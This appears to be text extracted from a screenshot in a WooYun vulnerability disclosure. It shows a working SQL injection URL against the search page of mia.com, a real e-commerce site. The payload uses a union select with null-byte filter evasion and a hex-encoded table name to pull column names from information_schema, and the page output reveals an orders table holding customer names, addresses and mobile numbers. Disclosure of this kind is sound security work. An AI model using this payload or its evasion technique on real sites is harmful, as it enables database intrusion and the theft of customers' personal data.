 Load URL
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,group_concat(column_name),3,4,5,6,7,8,9,10+fro%00m+information_schema.columns+where+tab%00le_name=0x6F7264657273--
Split URL
Execute
Enable Post data Enable Referrer
蜜芽首页 蜜芽口碑 手机蜜芽 400-789-2000 您好，欢迎来到蜜芽 登录 免费注册 帮助中心
蜜芽mia.com
进口母婴限时特卖
正 14 88
100%正品 14天无理由退货 满88包邮
购物车
今日特卖 纸尿裤 奶粉 蜜芽免税店 100%正品 商品分类
蜜芽宝贝 > 碗碟餐具 >
id,order_code,superior_order_code,user_id,input_id,transaction_id,user_remark,cancel_user_id,dst_name,dst_province,dst_city,dst_area,dst_street,dst_address,dst_mobile,dst_tel
www.wooyun.org